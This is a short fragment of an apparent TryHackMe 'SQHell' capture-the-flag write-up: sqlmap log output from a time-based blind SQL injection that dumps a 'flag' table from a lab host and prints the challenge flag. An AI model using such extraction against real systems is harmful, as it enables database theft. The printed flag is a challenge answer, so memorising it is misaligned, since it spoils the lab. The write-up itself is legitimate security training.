 [15:17:52] [INFO] retrieved: 2
[15:17:54] [INFO] retrieved: id
[15:18:02] [INFO] retrieved: flag
[15:18:18] [INFO] fetching entries for table 'flag' in database 'sqhell_1'
[15:18:18] [INFO] fetching number of entries for table 'flag' in database 'sqhell_1'
[15:18:18] [INFO] retrieved: 1
[15:18:20] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
THM{FLAG2:C678ABFE1C01FCA19E03901CEDAB1D15}
[15:21:08] [INFO] retrieved: 1
Database: sqhell_1
Table: flag
[1 entry]
| id | flag |
| 1 | |
[15:21:11] [INFO] table 'sqhell_1.flag' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.60.81/dump/sqhell_1/flag.csv'
[15:21:11] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.60.81'
[*] ending @ 15:21:11 /2023-07-06/